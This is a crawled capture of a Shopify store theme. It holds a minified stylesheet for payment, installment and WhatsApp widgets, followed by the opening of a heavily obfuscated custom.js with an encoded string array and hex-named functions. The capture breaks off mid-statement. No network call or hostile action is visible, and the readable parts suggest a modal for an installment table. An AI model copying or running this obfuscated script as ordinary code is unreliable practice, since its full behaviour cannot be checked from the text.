.desconto_pix,.tagdesconto{line-height:normal;width:max-content}.Elevate_info,.desconto_pix,.tempofrete{box-shadow:0 1px 1px 1px #0000001a}.btn-whatsapp,.caminhao_mobile{text-shadow:0 1px 0 rgba(0,0,0,.3)}.iconedotopo{display:flex!important;align-items:center}.fade{animation-name:fade;animation-duration:1s}@keyframes fade{0%{opacity:.4}to{opacity:1}}.barra-dinamica{width:100%;height:50px;display:flex;align-items:center;justify-content:center}.barra,.newsadapt{align-items:center;display:flex}.barra{justify-content:center;gap:5px;padding:5px;font-size:15px}.biline{display:flex}.product-item__info-inner .product-item__title{overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;font-size:14px}.stars-style{color:var(--corstars);font-size:16px;width:15px;position:relative;top:-2px}.stars-style path{fill:var(--corstars)}.stars-display{display:flex;flex-direction:row;width:100%;align-items:center;margin-top:2px}.product-item--vertical .olhadinha{position:absolute;bottom:7px;right:10px;z-index:2;font-size:15px;color:#fff}.product-item--horizontal .olhadinha,.product-list--collection .product-item--list .olhadinha{bottom:0;z-index:2;font-size:15px;color:#fff;position:absolute;left:0}.olhadinha svg{width:30px;height:30px;padding:4px;background:#fff;border-radius:10px;border:solid 1px var(--border-color);color:var(--accent-color)}.product-list--collection .product-item--list{padding:15px}.product-list--collection .product-item--list .product-item__info-inner{padding:0}.product-list--collection .product-item--list img{border-radius:4px!important}@media screen and (max-width:641px){.modal__dialog--stretch{width:85%;height:85%}.modal{display:flex;justify-content:center;align-items:center}.modal__inner .card{margin-bottom:0}.modal__inner .card .product-gallery__carousel-wrapper{margin-bottom:14px}.modal .featured-product .product-meta__title{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 17px))}.modal .featured-product .card__separator{margin:10px 0}.modal .product-gallery__thumbnail{width:45px}}.pagamento,.pagamentos-elevate figure img{width:50px}.modal__dialog--stretch{border-radius:var(--border-radius-theme)}.modal__close{position:absolute;right:15px;top:15px;background:var(--accent-color);padding:5px;border-radius:5px;color:var(--secondary-background)}.footer__title{outline:0}.copyright p{margin-bottom:0}.pagamentos-elevate{display:flex;flex-wrap:wrap;gap:10px}.pagamentos-elevate>*{max-width:80px;margin:0;text-align:center;font-size:12px}.pagamento{max-width:100%;height:auto;border-style:none;vertical-align:top}.pagamentos-elevate figcaption{word-wrap:break-word;max-width:50px;font-size:10px}@media only screen and (max-width:780px){#envio,.footer-payments-mobile p,.seguranca{text-align:center}.pagamentos-elevate{justify-content:center}.seguranca{align-self:center}}.selos-align{display:flex;flex-direction:row;align-items:center;justify-content:center}.reclameaqui-logo{margin:0 15px;height:24px;max-width:max-content}.google-logo,.norton-logo{height:40px;max-width:max-content}.copy_rodape{margin-top:70px;font-size:13px}.newsadapt{width:100%}.newstitle{width:100%;display:flex;align-items:center;justify-content:space-evenly;gap:10px;padding:0}.newstitle i{font-size:50px}.newsbotoes{width:100%;padding:0 30px;margin-top:0}.footer__aside-item--social .social-media__item-list,.newsbotoes2{margin:0}.footer__aside-item--social .social-media__item{margin:3px}@media (max-width:640px){.reclameaqui-logo{margin:6px 15px 0;height:18px;max-width:max-content}.newsadapt,.newstitle{flex-direction:column;gap:15px}.newsbotoes{margin-top:0;padding:0}.copy_rodape{margin-top:30px}.google-logo,.norton-logo{height:32px;max-width:max-content}}.box-logotipo-footer{display:flex;justify-content:center}#mini-cart img,.product-gallery__thumbnail img,.variant-swatch__item .aspect-ratio img{border-radius:calc(var(--border-radius-theme) * .5)}.line-item--stack img,.product-gallery__carousel-item img{border-radius:10px}.modal .product-gallery__thumbnail{border-radius:calc(var(--border-radius-theme) * .35)}.modal .product-gallery__thumbnail img,.modal .variant-swatch__item .aspect-ratio img{border-radius:calc(var(--border-radius-theme) * .25)}.product-item__info-inner .price-list{gap:7px;row-gap:normal}.parcelamento_popup{display:block;color:var(--link-color);text-decoration:underline;border:solid 1px var(--border-color);padding:0 8px;width:max-content;border-radius:calc(var(--border-radius-theme) * .5);margin-top:8px;cursor:pointer}.desconto_pix{margin-top:10px;padding:4px 8px;border-radius:calc(var(--border-radius-theme) * .5);font-size:13px;display:flex;align-items:center;gap:5px;background:#f5f5f5;border:solid 1px var(--border-color)}.a-block.ha span,.cart-recap__price-line-payments span,.parcelamento,.tagdesconto{display:block}.desconto_pix .fa-pix{font-size:17px;color:var(--cor-pix);margin-right:2px}.envio_prioritario{background:var(--cor-pix);color:#fff;padding:5px 10px;border-radius:calc(var(--border-radius-theme)/ 1.5)}.cart-recap__price-line-payments{text-align:right;margin-bottom:10px;font-size:13px}.tempofrete{border:solid 1px var(--border-color);background:var(--background);border-radius:10px;padding:15px 13px 15px 14px}#badges-product{display:flex;align-items:center;justify-content:flex-start;flex-direction:column;width:100%}#badges-product .badge{display:flex;align-items:flex-start;justify-content:start;width:100%}#badges-product .badge .badge-icon{margin-right:10px;margin-top:5px;fill:#0000008c;color:#0000008c}#badges-product .badge .badge-text{flex:1;color:#0000008c;font-size:13px;margin-bottom:5px}#badges-product p{margin:0;padding:0}#badges-product .badge .badge-text .highlight-text{color:#0086ff;font-size:14px}.product-list--horizontal{padding-bottom:5px}li.nav-dropdown__item{border-bottom:1px solid #ececec;display:block;margin:0 25px;padding:0;text-align:left}.tagdesconto{color:var(--product-desconto-color);background:var(--product-desconto-accent);padding:4px 8px;border-radius:calc(var(--border-radius-theme) * .4);margin-bottom:10px;font-size:14px}.parcelamento{font-size:13px;margin:3px 0 0}.parcelamento_info{font-size:17px;margin:3px 0 0;display:flex;align-items:center;gap:5px}.section__title:after{content:"";display:flex;background:var(--accent-color);height:3px;width:90%;border-radius:10px;position:relative;top:-2px}.btn_compra:before,.dropbtn-solo:before,.dropbtn-variants:before{content:"\f291";font-family:"Font Awesome 5 Free";font-weight:900}.security__payment{margin:5px 0 8px}.security__payment p{padding:0;margin-top:-6px;border-radius:calc(var(--border-radius-theme)/ 1.5);border:1px solid var(--border-color)}.bandeiras{padding:8px;font-size:13px}.bandeiras svg{width:37px!important;height:24px!important;margin:2px!important}.beneficios_custom{padding:5px 12px;line-height:18px;font-size:13px;display:flex;align-items:center}.Elevate_parcelamento svg{width:37px!important;height:24px!important;margin:1.5px!important}.Elevate_parc_background{display:none;position:fixed;top:0;left:0;width:100%;height:100%;background-color:#000000b3;z-index:9}.Elevate_parcelamento{display:none;position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);background-color:#fff;padding:15px;z-index:999;height:auto;width:390px;overflow:auto;border-radius:var(--border-radius-theme)}.a-block .a-block-cont strong:empty,.modal__dialog .Elevate-pop-up,.modal__dialog .parcelamento_popup,.opcoes{display:none}@media screen and (max-width:640px){.modal .featured-product .card:first-child{border-right:0px solid var(--border-color)}.product-block-list__item--description .card{margin:0 10px 10px;border-radius:var(--border-radius-theme)}.Elevate_parcelamento{min-width:315px;width:auto}}@media screen and (min-width:640px){.Elevate_parcelamento{max-height:calc(100vh - 40px)}}.parcelamento_content{display:flex;justify-content:center;margin-top:10px;flex-direction:column;gap:4px}.selos_parcelamento{display:flex;flex-direction:column;align-items:center;gap:4px;text-align:center;line-height:normal}.titulo_pop_parc{font-size:20px;font-weight:700}.Elevate_info,.icones{font-size:13px;display:flex}.icones{flex-direction:column;align-items:center;padding:4px;border-radius:calc(var(--border-radius-theme)/ 1.5);flex-basis:30%;transition:.4s;justify-content:center;border:1px solid transparent}.Elevate_parcelas{flex-direction:column;gap:20px;width:100%}.Elevate_parcelas_lista li:nth-child(odd){background:var(--background);border:solid 1px var(--border-color)}.Elevate_parcelas_lista li{background:var(--secondary-background)}.Elevate_parcelas_lista-item{display:flex;gap:8px;align-items:center;justify-content:space-between;padding:3px 7px;font-size:13px;border-radius:calc(var(--border-radius-theme)/ 1.5)}.payment-icon-card{fill:var(--heading-color)}.selected{border:1px solid var(--accent-color);color:var(--accent-color)}.selected .payment-icon-card,.selected .payment-icon-card path{fill:var(--accent-color)}.Elevate_info-text{flex-basis:80%;width:min-content;line-height:150%}.Elevate_info{align-items:center;justify-content:center;gap:10px;color:var(--text-color);background:var(--background);border:var(--border-color);border-radius:10px;padding:10px}.Elevate_precos{display:flex;flex-direction:column;align-items:center;padding-bottom:20px;border-bottom:2px solid var(--accent-color)}.Elevate_pagamentos{color:var(--accent-color);font-size:30px;font-weight:700}.Elevate_informacoes{display:flex;flex-direction:column;gap:20px;margin-top:30px}.Elevate_info svg{width:35px!important;height:35px!important}.Elevate_form{display:inline-flex;width:100%;gap:1%}.product-form__add-button{width:100%;height:var(--altura-atc);padding:0 7px}.animado{animation:1.5s infinite pisca;box-shadow:0 0 10px -6px var(--primary-button-background);transition:.3s cubic-bezier(.3,.01,.2,1)}.btn_compra:hover{transform:scale(1.03)}@keyframes pisca{70%{box-shadow:0 0 0 12px #0000}to{box-shadow:0 0 #0000}}.btn_atc{background:0 0;color:var(--primary-button-background);border:2px solid rgb(var(--primary-button-background-rgb2) / 30%)}.btn-whatsapp,.btn_atc:hover{background:var(--primary-button-background)}.btn_atc:hover{color:#fff;border:solid 2px var(--primary-button-background)}.support-floating{position:fixed;z-index:4;line-height:normal;bottom:30px;transition:bottom .7s}.support-floating .support-button{width:54px;height:54px;display:flex;align-items:center;justify-content:center;border-radius:50%;cursor:pointer;box-shadow:0 2px 1px #0000000b,0 4px 4px #4e4e4e0d,0 6px 8px #8888880f,0 10px 8px #6767671a}.support-floating .support-button svg{width:26px;height:26px;position:relative;top:-1px;display:flex}.support-floating .support-button:hover svg,.support-floating .support-close svg:hover{opacity:.8}.support-floating .support-popup{-webkit-transform:scale(.7);-moz-transform:scale(.7);-ms-transform:scale(.7);transform:scale(.7);opacity:0;-webkit-transition:.3s;-moz-transition:.3s;transition:.3s;position:absolute;width:285px;bottom:100%;background:#fff;margin-bottom:15px;visibility:hidden;-webkit-box-shadow:0 4px 8px 1px rgba(43,43,43,.15);-moz-box-shadow:0 4px 8px 1px rgba(43,43,43,.15);-o-box-shadow:0 4px 8px 1px rgba(43,43,43,.15);-ms-box-shadow:0 4px 8px 1px rgba(43,43,43,.15);box-shadow:0 4px 8px 1px #2b2b2b26;border-radius:8px}.support-floating.support-show .support-popup{visibility:visible;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1}.support-floating .support-header{border-radius:8px 8px 0 0;display:flex;align-items:center;justify-content:flex-start;position:relative;padding:14px 18px}.support-floating .support-header svg{width:28px;height:28px;fill:#fff}.support-floating .support-close{position:absolute;right:10px;top:10px;cursor:pointer}.support-floating .support-close svg{width:13px;height:13px;fill:#fff}.support-floating .support-header-b{display:flex;flex-direction:column;margin-left:12px}.a-block .title-contact span,.a-block.ha .title-contact span,.support-floating .support-header-b strong{font-weight:500}.support-floating .support-content{padding:14px;overflow:auto}@media only screen and (max-width:1024px) and (orientation:landscape){.support-floating .support-content{max-height:30vh}}.a-block .title-contact{margin-bottom:7px;display:flex;align-items:center}.a-block .title-contact svg,.a-block.ha .title-contact svg{width:14px;height:14px;margin-right:5px}.a-block:not(:first-child){padding-top:10px;margin-top:10px;border-top:1px solid #90909042}.a-block a{margin-top:5px;display:flex}.a-block .a-block-cont{display:flex;align-items:center;flex-wrap:wrap}.a-block .a-block-cont span{margin-bottom:5px;margin-right:5px}.a-block .a-block-cont strong{min-width:60px;display:flex;border-radius:3px;padding:0 5px;justify-content:center;align-items:center;font-size:11px;font-weight:500}.a-block.ha .a-block-cont{display:flex;flex-direction:column;align-items:flex-start}.btn-whatsapp{border-radius:var(--border-radius-theme);padding:15px 0;justify-content:center;color:var(--primary-button-text-color);font-weight:400;box-shadow:inset 0 1px #ffffff4d;margin-top:7px;line-height:14px;display:flex;align-items:center;width:-webkit-fill-available;max-width:250px;transition:background-color .5s}.button-upsell,.dropbtn{border-radius:var(--border-radius-btn)}.dropdown,.overlay_flutuante{transition:visibility .6s ease-in-out,opacity .6s ease-in-out}.title-btn{font-size:13px;line-height:1.6;margin-bottom:5px;display:block}.d--block{display:block;font-size:15px}.icon-whats{font-size:35px;margin-right:10px}.btn-whatsapp:hover{color:#fff!important;background:#25d366}.vantagens{display:flex;justify-content:center;line-height:1.25!important;text-align:center!important;list-style:none;font-size:12px;flex-flow:wrap}.vantagem_conteudo{padding:5px;width:var(--largura-icones)}.vantagem_conteudo div{margin-bottom:.5rem!important}.vantagem_conteudo svg{width:var(--tamanho-icones);height:auto}.icone-conta{width:26px;display:flex;fill:currentColor}.btn_compra:before{margin-right:5px}.sub-txt-header-sections{display:block;margin-bottom:-6px;color:var(--header-light-text-color);font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));font-weight:400}.caminhao_mobile,.dropbtn{color:var(--primary-button-text-color)}.secttions-header-title{margin-left:6px;display:flex;flex-direction:column}.caminhao-rastreio{max-width:max-content;display:flex;flex-direction:row;align-items:center}@media (max-width:1279px){.d-none-mob,.sub-txt-header-sections{display:none!important}.caminhao-rastreio{display:block}}#mini-cart .wishlist-card,.featured-product .dropdown,.upsellProductsAll .parcelamento,.upsellProductsAll .product-item__label-list,.upsellProductsAll .stock-plenty{display:none!important}.button-upsell{padding:5px 10px;margin-top:10px;width:100%;line-height:22px;font-size:14px}.modal__inner .flickity-enabled{overflow:hidden!important}.dropbtn{background-color:var(--primary-button-background);padding:10px 0;width:70%;display:flex;justify-content:space-evenly}.dropdown{position:fixed;bottom:0;z-index:4;width:100%;background:#fff;display:flex;justify-content:space-between;padding:10px 10px 20px;align-items:center;border-top:1px solid var(--border-color);gap:5px;opacity:0;visibility:hidden}.dropdown-content{display:none;position:absolute;background-color:#fff;min-width:160px;box-shadow:0 -8px 16px #0003;z-index:7;bottom:81px;right:10px;max-height:380px;overflow:auto;border-radius:10px;border:1px solid var(--accent-color);gap:8px;text-align-last:left;padding:15px;flex-direction:column}.dropdown-content a{padding:12px 16px;text-decoration:none;display:block;border-bottom:1px solid var(--border-color)}.dropdown-content a:hover{background-color:#ddd}.dropbtn-solo,.show{display:block}.dropdown_price{width:40%;display:flex;flex-direction:column;line-height:150%}.dropbtn-solo:before{margin-right:10px}.dropbtn-variants:after{content:"\f0d8";font-family:"Font Awesome 5 Free";font-weight:900}.dropdown-content button{text-align:left;line-height:140%}.dropdown-content button:not(:last-child){border-bottom:1px solid var(--border-color);padding-bottom:5px}.overlay_flutuante{content:"";position:fixed;top:0;height:100vh;width:100vw;background:#000;visibility:visible;opacity:.3;display:none;left:0;z-index:5}@media (min-width:640px){.newsbotoes2 .form__input-wrapper{margin:0}.newsbotoes2 .form__field{border-radius:var(--border-radius-theme) 0 0 var(--border-radius-theme)}.newsbotoes2 .form__submit{margin:0;border-radius:0 var(--border-radius-theme) var(--border-radius-theme) 0;min-width:30%}.img-footer-logotype{margin-bottom:20px}.bandeiras svg{width:40px!important;height:27px!important;margin:2px!important}.dropdown{display:none!important}.Elevate-pop-up-medida{max-height:600px}}.Elevate-pop-up{line-height:normal;font-size:13px;text-transform:uppercase;padding:5px 10px;margin-right:15px;border-radius:7px;cursor:pointer;border:1px solid var(--form-border-color);display:flex;width:max-content;margin-top:10px;align-items:center}.Elevate-pop-up svg{margin-right:5px;fill:var(--text-color)}.Elevate-pop-up-modal{background:#000c;bottom:0;left:0;position:fixed;right:0;top:0;opacity:0;display:none;transform:scale(1.1);transition:visibility 0s linear .25s,opacity .25s,transform .25s}.Elevate-pop-up-content{max-width:948px;border:none;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);display:flex;flex-direction:row;-webkit-box-align:center;align-items:center;background-color:#fff;overflow:hidden;box-shadow:#00000080 0 13px 26px;width:908px;-webkit-box-pack:center;justify-content:center;border-radius:var(--border-radius-theme)}@media (max-width:768px){.Elevate-pop-up-content{flex-direction:column;position:relative;min-height:350px;height:auto;width:90%}}.Elevate-pop-up-medida{display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;flex-direction:column;width:100%;height:100%;padding:0 10px 10px}.Elevate-pop-up-close{position:absolute;top:1px;right:10px;cursor:pointer;font-size:40px;width:30px;margin-top:-15px}.Elevate-pop-up-product{position:relative;width:367px;height:500px;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;flex-direction:column}@media screen and (max-width:760px){.Elevate-pop-up-product{height:396px;object-fit:cover;width:100%}}.Elevate-pop-up-product-image{transition:.5s;opacity:1;object-fit:cover;width:541px;height:500px;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;flex-direction:column}.Elevate-show-pop-up{z-index:99999;opacity:1;display:block;transform:scale(1);transition:visibility linear,opacity .25s,transform .25s}.stock-plenty span:not(:last-child){border-right:solid 1px var(--border-color)}.caminhao_mobile{display:flex;align-items:center;gap:6px;background:var(--primary-button-background);justify-content:center;height:40px;width:max-content;padding:15px;border-radius:var(--border-radius-btn);font-weight:500;box-shadow:inset 0 1px #ffffff4d}.mobile-menu__inner .btn-whatsapp{margin:20px 0 0;height:60px}.mobile-menu__inner .social-media__item-list{margin:0;justify-content:flex-start}.mobile-menu__nav-item{background:var(--secondary-background);border:solid 1px var(--border-color)}.mobile-menu__nav-item:not(:first-child):not(:last-child){border-top:none}.mobile-menu__nav-item:last-child{border-radius:0 0 var(--border-radius-theme) var(--border-radius-theme);border-top:none}.mobile-menu__nav-item:first-child{border-radius:var(--border-radius-theme) var(--border-radius-theme) 0 0;border:solid 1px var(--border-color)}.nav-bar__link.link{color:var(--menu-text-color)!important}@keyframes featureAnimation{0%{background-position:0}50%{background-position:150%}to{background-position:300%}}.btn_compra{height:var(--altura-atc)}.rolante{width:100%;height:38px;margin:0 auto;padding:3px}.rolante button{transform:scale(.7)!important;opacity:1;background:0 0!important}.rolante .flickity-prev-next-button.next{right:-5px}.rolante .flickity-prev-next-button.previous{left:-5px}.rolante-cell{width:100%;height:33px;text-align:center;display:flex;align-items:center;justify-content:center}.rolante-cell div{width:100%;display:flex;align-self:center;justify-content:center;font-size:14px}.rolante-cell img{margin-right:5px;width:24px;height:24px}@media screen and (min-width:768px){.support-floating{bottom:30px!important}.rolante-cell{width:33.3333333%}}.rolante:after{content:"flickity";display:none}.animado_degrade{background-size:300% 100%!important;animation:3.5s linear infinite featureAnimation}.header__action-item:first-child{padding-left:4px}.calculador_frete{position:absolute;top:5px;right:5px;z-index:2;display:flex;justify-content:center;align-items:center;border-radius:10px;color:#fff;font-weight:600;font-size:12px;line-height:15px;width:70px;height:38px;border:0;cursor:pointer;box-shadow:0 2px 5px #0000000d;transition:.3s;margin-top:0}
/*# sourceMappingURL=/cdn/shop/t/10/assets/custom.css.map?v=84837058982434911471760348807 */


--- FILE ---
content_type: text/javascript
request_url: https://dailydiscount.fr/cdn/shop/t/10/assets/custom.js?v=157152223266732321901760348807
body_size: 17932
content:
function _0x168a0d(_0x200d83,_0x4a0b8d,_0x547472,_0x13ab87){return _0x5820(_0x4a0b8d- -791,_0x200d83)}(function(_0x5395b8,_0x47b5f7){function _0x59e8d8(_0x72a580,_0x534659,_0xeffd27,_0x11abbe){return _0x5820(_0xeffd27- -65,_0x72a580)}function _0x157b04(_0x2695ca,_0x1f6bb8,_0x3c55da,_0x2cc4a1){return _0x5820(_0x1f6bb8-605,_0x3c55da)}for(var _0x2eb18e=_0x5395b8();;)try{var _0x120e7a=parseInt(_0x59e8d8(432,306,329,426))/1*(-parseInt(_0x59e8d8(287,69,221,110))/2)+parseInt(_0x157b04(1214,1121,1257,1294))/3+parseInt(_0x157b04(1020,1007,1144,1142))/4*(parseInt(_0x157b04(870,1024,1118,1161))/5)+-parseInt(_0x157b04(732,918,877,762))/6+-parseInt(_0x59e8d8(704,584,510,404))/7*(parseInt(_0x59e8d8(335,216,363,519))/8)+parseInt(_0x59e8d8(521,747,587,717))/9+-parseInt(_0x157b04(1082,1035,1012,1187))/10*(parseInt(_0x59e8d8(258,131,306,214))/11);if(_0x120e7a===_0x47b5f7)break;_0x2eb18e.push(_0x2eb18e.shift())}catch(_0x5108c0){_0x2eb18e.push(_0x2eb18e.shift())}})(_0x117e,576*-627+-575484+2417*626);function _0x117e(){var _0xd8487a=["lMrYB3bKB3DUlq","D1LxyLa","DcWOlhO9BZGPkG","B3bJyw8X","DhjHy2u","yuDQvK8","AMnYD2nYy3vZDa","juG7AtuPyKHHnG","u2PprfG","DcW7mI5ilIW3iq","s0DADvm","lc5Spwu9lsK7xq","yK5MAuG","v0DHrLu","thrXtgq","zgLZCgXHEq","zxiXihjSCsbLBa","DKT4Dhm","Cf04mY9Uzta2ka","C2H2zvm","lhjBCdCIlgjLza","qNLjza","ChjVDg90ExbL","odm1nJuYn3HNrunbta","CIH0o0m5DIL2DG","DZmTkdTijcnYzq","CtfBDhK9ztbYAW","yxv0BW","zcr2jdTiAtKUFq","zt12lcHPB2D9zG","sdnBshm7jgvFyW","C1LwBKe","yvv4D1a","nsTdiI5LocTZCq","kcXMncLijI4SAa","q01NsKu","kt1ioYaKzIGT","sePfzwS","ysfYiJmMCNqXsa","EvDJv00","z1rABgq","EKDgzgO","kwK3xv04yISRoW","Bhv0DwfUDgu","u0DKs0W","ndi0ntrmzwvbCNa","DfbNzLG","Aw5UzxjizwLNAa","EuLzwNO","BY4PAwXIjJaUsa","CMv0DxjUicHMDq","DxnHEfa","DgfIBgu","CZeHptaXoYePDa","DMLZAwjPBgL0Eq","FxzLotaSksTPpG","ANr7ldTMxZfMkq","kxyRyMuUovSKsa","C2nYB2XSwq","DgfYz2v0","BuXutLO","EgngvxO","A3vcBLO","lMrYB3bIDg4","wZTQBILQCw5YCG","lM9Wy2fVlwXHyG","y2XPy2S","vuDRA0S","EejpuhO","n3WYFdq","zgPVidePo2mPxq","nwGUn2ePywmPyq","nda2ode1nMDVBwj4Ba","DMLZAwjSzq","sxrkvLa","t2jUEwW","tK56B3i","idTMAgDPkhrYyW","xt11u2XSC3zbCG","DgjTtKO","lgPLCf9WysTPBG","sd0OjhvilMiUlW","jxj3lIGJix1ina","qKnNtgi","C2nYB2XSsgvPzW","y29UC29Szq","mhW0Fdn8mxWY","nhmIxZSUlL0XmW","rfL2Bei","CIS4kgnLiJHVyG","lNn1ChbVCNqTzG","CgzTyKm","zKzntKK","CgLVBMDLzNnIEG","EwHerfe","m2vBAxnUBdTUyq","C3vIC3rY","BNn1D0u","tMPSC0G","ot1XoZ1KCIGSpa","ywrKrxzLBNrmAq","Dw5K","tKf2AuG","rLzlAxi","z01hy0O","kv0NytniiuGUoW","yK9fwxa","y3iPC3iKBKGUAG","n3iSChSUo2fYoW","Dhv0qKy","Cezttw0","qYGOA2W7zYHTEq","C2LulgDimZbiBG","BLzfr0W","DNHvCfy","t0PlA3G","Ahq9kZ0+oZbLAW","wvn3tgi","B3zLCMzSB3C","wKfLq0K","igrXnZDUyYaPlq","B3y5kdSGkhrDoW","Dhb3z0i","zYSSiZbBzMmPmW","ywrK","Exrdrhy","ywX1zt0I","scK3keGOsf97xW","CMnFyMfJA2DYBW","wfLWEK0","mZK3nZCXtLPoteft","svrgseK","mZbWEa","jd0Vu3uKn3C9sa","zY4LyM8Kx2CQsa","z2LU","E289mhz6kdGXDW","lJTdptiRktTLyG","Fwe7BgfLBdvPlG","AfHyq3i","zNb4CY5Skw4GDa","BJaXogn2og9Pla","o1TYB3jHDJr1kq","qwT0zMW","kZjHC2fHkwnJoq","y2XHC3nmAxn0","CNrXoYjUCM4Zxq","E0HPmYq9lMPMkq","EfnPvLK","DLrxzeW","ksmUig80sf9OBG","uuPNEwi","s2nft1q","mZHmz1b4Afu","zhDpzNe","BsLNlgi0lKH1kq","y245FwvKBsbJyW","EMDVtNC","DZCUnMDVo2XDCG","BMyWywG9BNjLAq","lhjUpte2EteQBa","mJrmugHXBK4","DcbDCM4Pmsa9CG","nufPkdbLztfIDa","BgvUz3rO","rKnvv08","C2vSzwn0zwq","m3WYFdf8mhW1Fa","Ege8mt10lNnWBa","Dwf4nIaWDwi9ka","zgj3sNm","ysXWAsb6zM87Bq","rxnqEwu","ns5IyL9MpuGWyG","CMnLBgfTzw50BW","uLnNDMi","mYLikv8NlNzYla","Bg9JyxrPB24","nZa4mZu1thfmv2Xt","CI1HAwzHihm1pq","kcGOlISPkYKRkq","teLRrK8","zwfJAa","ng4GDNnYAgL9lG","wLj1Exy","DgLMBNK","E3v2kxj2o3iTAG","mJa0oefvsMDYwq","seHUzgjUBYrUxq","mtCWqunOCuji","yMLUza","rxPrvKu","ohjPptTLztGZzG","te5Asfa","s09uzeS","punHzgv2AdTBzW","D2fYBG","rwXLDMf0zv9Wyq","ngOOAhrWDwmOla","zxHJzxb0Aw9U","ru5Pz2G","zw9ID1m","DZ1LBtaUlIWXmG","EKHkz0K","qvv5Dwi","wuLxC2y","xxnVjgDVlcqOja","xtLByxy9oZ1QoW","Aw89nJSOpxmRzq","z3buu0O","pwfVkgrVBMyGiq","xYaOAxa7Cd0UDG","yMiUsgj9z2zOBa","y2n3C0q","mIHYztTSCNuSiq","sdSPzN1MuYXHsa","Cxm7o29bw211kq","ldD7Dge0AMGSla","BM9Uzq","sgyZpsDWksiPka","zg9JDw1LBNrfBa","swz4wMW","AhbvsKq","sgCUisbWyuGRBG","AguGyJ0PksL0oW","B3bJyw8Y","u2HyEw0","lMnVBs5ICI9SBW","CxvLCNLtzwXLyW","ywPRvfa","Dg9tDhjPBMC","ueTUD0i","iuGSBcWUsdziCG","ztiUCwzizs5Vjq","EI1PBMrLEa","Ag9HDNr0CMrVEq","DvfUy1G","DeDSuee","uKzVzLa","DhSMsdb0sg57la","DNHhrfK","Dxr0B24","EsHMz293puHiDa","ve9xufG","v3bRzwy","y01nrfa","AhfkwwO","ismNnJqKsdTtsa","nhWWFdn8mNW1Fa","mI5MBYHHzs5Ika","DcaHpwrMo24Wkq","y3j1wNO","k2eOyI5MmYW3CW","E2riyZq5scb9ka","kc4RysLHk3TOpq","CcaSCKHVitv0na","Aw5MBW","ChvLDJrQCL0TyG","r2zovNy","yM90Dg9T","quPPs2u","tfDytLi","lMrYB3bKB3DU","C1rrEhi","A0nSyum","C2vHCMnO","r0TqshG","z2v0rwXLBwvUDa","uwj5Bge","AgDLkZ10ksWXBW","s2DlBfu","q3fYq0m","CMvHzhK","zsa3ihuIuZW7oW","sLjytgO","mJCWmJu1meH2DMPjvW","rM9mwKG","vLrQq3e","qu5jq0G","zw1LBNq","qxmRo3DZkdTYBa","C2vbwfe","Bg9HDgLUzW","v25yvvq","AxqRC2z0khbSkW","CYWUmYX9x3rYyG","lgX4DcHVFsXOyG","qvfNB2O","BgGZzsHKkZXSDa","qKHbEM8","rgTbrNa","rwfntuK","AM9PBG","zNn2thO","i2rYB3bKB3DUxW","ALDkyNC","BZSSB2H0ywPZnW","o2yTif07EM9Mka","AgLKzgvU","Bg9N","AMXrAgq","lMXiysXnzdi9jq","uwrZufG","t0TuvhC","DKP3uLi","t1Lhz0G","otbWEa","AIuGlMuLmYGHyG","vM5HrvK","zMXLEa","Cffmwem","se9iwe0","ueHrEw8","B3bHy2L0Eq","zM9YrwfJAa","C3r5Bgu","tufLC3y","CcP0n0GGl112nG","whHhthK","DurJuey","zxjYB3i","y3rVCIGICMv0Dq","nNvZAM4KDtn7wW","yMXVy2S","vuvxs3K","nNWXFdv8mhWZFa","r0Ttufa","vgfIzwXHugfYyW","ldu7k3i9pxjMDG","i215rhjVCgrVDW","AhrTBa","thj3Bfy","n0HSsgOSkZvFnW","k2zXkhz2CM9Iyq","otHwr0T2Auu","A0Tgrvi","EMPHuuG","svrZsLu","svLfC3y","mhTPigeVkwviCG","uuTZwuW","vfv2tvG","A2Dvwui","y29UC3rYDwn0BW","Du1jB3q","Dg9Y","kg4WAxm2ldTHAq","AM91Bwm9oZaKla","y3nZ","y29UDgvUDa","khTSFseOEYHYla","scLQyxiPqZvTmq","y2HHCKf0","AhjLzG","zI5NAtz4kci7oW","kdD0yL0OksSWlG","AwjNv1i","B3bJyw8Z","i292zxjSyxLFzG","u3zfBeq","B0rNswq","zfnZBfy","wY4UAMK7mZiUoW","ELv2yw4","y1fzqwK","kYHODwzUCM4UzW","C3bSAxq","iceKDguHDIu9kq","nx1TyISYlML1CW","CMvTB3zL","zwXHBwvUDg8","yxbWBhK","y3rWEwK","ldb1AdXOz2PXBG","yM1qrvO","ALf1zxj5","kxaLAIXUo2z0Ba","DcrMlIf9scKYzG","Cw1OpwS2Cs4GBW","ocTIkgCHBcG9ka","AxfQCM4","C1fPBeq","Ac5UAg9DC2HZBG","AfPpANq","iuGWks5Hn2y7sa","A25Wsui","wfHJsum","E3LLzY5ZlgXYkq"];return _0x117e=function(){return _0xd8487a},_0x117e()}var TabelaParcelamento=document[_0x168a0d(-170,-283,-241,-332)+_0x168a0d(42,-141,-111,-150)](_0x168a0d(-402,-223,-358,-93)+_0x209acb(796,780,776,719));if(TabelaParcelamento){var abrirModal2=function(_0xca22b){function _0x4779c8(_0x404e76,_0x5382c4,_0x1aac7d,_0x1172f5){return _0x209acb(_0x404e76,_0x5382c4-338,_0x1aac7d-455,_0x1172f5-99)}var _0x39f7cc={};_0x39f7cc.qjJvr="Elevate_pa"+_0x316231(1059,973,878,896)+_0x316231(1032,875,996,930),_0x39f7cc[_0x4779c8(1001,1180,1161,982)]=_0x4779c8(1042,1129,1058,1198)+_0x316231(1105,1006,1271,1298);function _0x316231(_0x50ab62,_0x4db4f8,_0x20896c,_0x1f741b){return _0x168a0d(_0x1f741b,_0x50ab62-1481,_0x20896c-129,_0x1f741b-307)}_0x39f7cc[_0x316231(1201,1229,1309,1297)]=_0x316231(1254,1320,1082,1267),_0x39f7cc[_0x4779c8(812,1021,958,799)]=_0x4779c8(1245,1235,1159,1235);var 